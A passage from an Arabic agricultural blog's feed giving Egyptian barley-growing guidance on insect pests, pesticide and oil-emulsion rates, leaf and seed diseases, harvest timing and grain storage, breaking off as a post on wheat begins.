اتصال الساق بالجذر حيث تسبب جفاف النبات وسهولة \nموته وأهم أعراض اﻹصابة بهذة الحشرة هو ذبول النبات وسهولة خلعه من التربة \nثم وجود الأنفاق بالتربة أسفل سطح التربة. ويجب مقاومة هذة الحشرة فور \nظهور\u0026nbsp; أعراضها وذلك بإستعمال طعم سام يتكون من :مسحوق الهوستاثيون 40% قابل\n للاستحلاب بمعدل 1.25 لتر للفدان + 15كجم جريش ذرة مبلل بالماء وينثر \nالطعم السام قبل الغروب مع التركيز على المناطق القريبة من المراوى \nوالمصارف.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp; حشرة المن\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتصاب\n نباتا ت الشعير بالعديد من أنواع المن مثل من الذرة الشامية ومن الشوفان \nومن القمح الأخضر ومن الغلال الأنجليزى باﻹضافة الى العديد من الأنواع \nالأخرى ويأتى من الذرة الشامية فى المقدمة من حيث خطورته على الشعير وتسبب \nحشرة المن خسائر كبيرة فى المحصول وتزداد اﻹصابة بحشرة المن فى مناطق مصر \nالوسطى ومصر العليا وتهاجم الحشرة الأوراق والسيقان لنبات الشعير حيث تمتص \nالعصارة من أنسجة النبات وتسبب اﻹصفرار والذبول كما تسبب الندو العسلية فى \nحالة اﻹصابة الشديدة تكوين حبوب غير ممتلئة وبالتالى نقص المحصول.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eومن\n الممكن استخدام بدائل المبيدات بأمان على الشعير وقصر الحاجة باستخدام \nالمبيدات التقليدية فى حالات اﻹصابة الوبائية فقط. على أن يتم المرور على \nالحقول عقب ظهور الباردات بثلاثة أسابيع وبصفة دورية ومن البدائل المقترحة \nلعلاج ٳصابات الشعير بحشرات المن:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1)\u0026nbsp;\u0026nbsp;\u0026nbsp; زيت سوبر مصرون 94% مستحلب بمعدل 1 لتر \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2)\u0026nbsp;\u0026nbsp;\u0026nbsp; زيت سوبر رويال 95% مستحلب بمعدل 1 لتر \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3)\u0026nbsp;\u0026nbsp;\u0026nbsp; زيت ك ز د أويل 95% مستحلب بمعدل 1 لتر \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E4)\u0026nbsp;\u0026nbsp;\u0026nbsp; ديتر جنت سائل 1.5 لتر \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eويستخدم أحد المبيدات التقليدية الآتية فى حالة اﻹصابة الوبائية:\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1)\u0026nbsp;\u0026nbsp;\u0026nbsp; الملاثيون 75% مستحلب بمعدل 150سم\u003Csup\u003E3\u003C\/sup\u003E \/ 10لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2)\u0026nbsp;\u0026nbsp;\u0026nbsp; سوملثيون 50% مستحلب بمعدل 250سم\u003Csup\u003E3\u003C\/sup\u003E \/ 100لتر ماء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوذلك كعلاج للبؤر المصابة فقط ولا ينصح باﻹنتظار للتعامل مع اﻹصابة رش عام بل يجب معالجة الؤر المصابة التى تظهر أولاً بأول.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; أهم الأمراض :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;صدأ الأوراق\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهر\n الأعراض على هيئة بقع مسحوقية (بثرات) لونها بنى فاتح مستديرة مبعثرة بدون\n نظام على الأوراق وفى نهاية الموسم تتحول هذة البثرات الى اللون الأسود . \nيناسب المرض درجة حرارة متوسطة نسبياً (15-22˚ م) ودرج رطوبة عالية ويسود \nفى مناطق شمال الدلتا وخاصة منطقة النوبارية وبعض مناطق الساحل الشمالى \nويقاوم المرض عادة باستنباط أصناف مقاومة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;مرض التبقع الشبكى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيظهر\n المرض على هيئة بقع مغزلية الشكل حولها هالة صفراء وبها تقسيم شبكى من \nالداخل كما يظهر احياناً على هيئة بقع صغيرة مستديرة حولها هالة صفراء. \nوظهر اﻹصابة عادة اولاً على الأوراق السفلى ثم تمتد لأعلى .يناسب هذا المرض\n درجة حرارة منخفضة نسبياً (6-15˚ م) وينتشر أكثر على الأصناف ذو الصفين . \nينتشر فى مناطق شمال الدلتا – الأراضى الجديدة بالنوبارية – الساحل الشمالى\n (خاصة فى السنوات الممطرة).\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيقاوم المرض باستخدام أصناف مقاومة ومن الممكن استخدام المقاومة الكيماوية خاصة عند بداية ظهور اﻹصابة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;مرض البياض الدقيقى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهر\n أعراض اﻹصابة على الأوراق والسيقان والسنابل على هيئة بقع بيضاء غير \nمنتظمة وتتحد مع بعضها ويكون لها ملمس دقيقى ويتحول اللون الى الرمادى \nبتقدم اﻹصابة يحدث ٳصفرار للأوراق فيظهر بها نقط سوداء فى حجم رأس الدبوس.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eولمقاومة المرض يجب استخدام التقاوى المعتمدة للأصناف الموصى بها واستخدام مبيد سابرول عند ظهور بقع اﻹصابة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp; مرض التخطيط\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهر\n اﻹصابة الأولية على هيئة خطوط باهتة بطول الورقة ثم تتحول الى اللون البنى\n بتقدم اﻹصابة ويحدث تقطيع طولى للورقة . تصاب الأوراق القديمة أولاً ثم \nالحديثة وهكذا.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأى\n أن اﻹصابة تعم النبات حتى السنابل ، تنتشر اﻹصابة فى أراضى الزراعات \nالمطرية بالساحل الشمالى وفى جميع مناطق زراعة الشعير بالأراضى الجديدة \nوأراضى الوادى.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيقاوم المرض باستخدام بعض المبيدات الجهازية بمعاملة التقاوى.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;مرض التفحم السائب\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهرأعراض اﻹصابة عند طرد السنابل فيظهر محور السنبلة مغطى تماماً بمسحوق أسود من جراثيم الفطر.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eلمقاومة المرض يجب استعمال تقاوى معتمدة أو معاملة التقاوى بمبيد (سومى 8) بمعدل 3جم \/ كجم تقاوى الخلط الجيد.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp; مرض التفحم المغطى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهر أعراض اﻹصابة عند طرد السنابل فيظر محور السنبلة وبة جراثيم الفطر مكان الحبوب ومغطاة بغلاف رقيق.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;مرض التبقع الفسيولوجى الناتج عن زيادة تركيز البورون\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينتج\n عن زيادة تركيز عنصر البورون فى التربة، وتظهرالأعراض هلى هيئة بقع بنية \nفى قمة الأوراق ثم يظهر على الحواف من أعلى الى اسفل وفى بعض الحالات تظهر \nهذة البقع على الورقة كلها. وتصاب الأوراق القديمة أولاً ثم الحديثة.. \nوهكذا حتى تعم اﻹصابة جميع أجزاء النبات.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتنتشر اﻹصابة بهذا المرض فى مناطق الساحل الشمالى وفى بعض مناطق الأراضى الجيرية بالأراضى الجديدة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيقاوم المرض بزراعة أصناف له القدرة على تحمل التركيزات العالية من البورون فى التربة مثل الصنف جيزة 124.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;فيروس تقزم الشعير الأصفر\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوفية\n تتلون قمة أوراق النبات باللون الأصفر أو القرمزى ويكون النبات متقزماً \nويؤدى المرض الى نمو غير طبيعى للنبات حيث يقل عدد الأشطاء وفى حالة اﻹصابة\n الشديدة ينعدم المحصول تقريباً وتنتقل اﻹصابة عن طريق حشرة المن.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;الحصاد :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيبدأ\n حصاد الشعيرفى نهاية شهر ابريل وأوائل شهر مايو ويوصى بعدم التأخير فى \nالحصاد حتى لا يتعرض المحصول للفرط باﻹضافة الى ٳتاحة الفرصة لزراعة \nالمحاصيل الصيفية فى الوقت الملائم ويتم حصاد الشعير بعد تمام نضج المحصول \nومن علامات النضج ٳصفرار النباتات وصلابة الحبوب وسهولة فرك السنابل . وتتم\n عملية الحصاد بتقطيع السيقان فوق سطح الأرض يدوياً بواسطة المنجل وآليا \nباستخدام آلات الحصاد . هذا ويفضل استخدام الآلات فى عملية الحصاد والدراس \nوالتذرية حيث تؤدى الى تقليل الفاقد من محصول الشعير.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;التخزين\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; يجب أن تجفف الحبوب قبل تخزينها بحيث لا تزيد نسبة الرطوبة عن 13%.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; تخزن الحبوب فى مخازن جيدة التهوية حتى لاتتعرض الحبوب لآفات الحبوب التى تنشط فى حالة التخزين غير الجيد.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eالمصدر : \u003Ca href=\"http:\/\/goo.gl\/BJhUoX\"\u003Ehttp:\/\/goo.gl\/BJhUoX\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/4508031444637815075\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post_65.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4508031444637815075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4508031444637815075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post_65.html","title":"زراعة الشعير"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/yz9OnrKHc7Q\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-1292005248185731486"},"published":{"$t":"2016-05-13T13:45:00.001-07:00"},"updated":{"$t":"2016-09-18T05:08:48.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"آلات يدوية للحصاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الة حصاد القمح اليدوية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الحصادة الزراعية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادات صغيرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة حش البرسيم"}],"title":{"type":"text","$t":"زراعة القمح"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/yz9OnrKHc7Q\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/yz9OnrKHc7Q?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: \u0026quot;andale mono\u0026quot; , \u0026quot;times\u0026quot;;\"\u003E\u003Cb\u003Eيعتبر\n القمح من أهم محاصيل الحبوب الغذائية التي يعتمد عليها الشعب المصري في \nغذائه ، وتستخدم حبوبه لانتاج الخبز والمكرونة ،\u0026nbsp; كما يستخدم مربوا الماشية\n تبن القمح كغذاء أساسي للحيوان .\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan 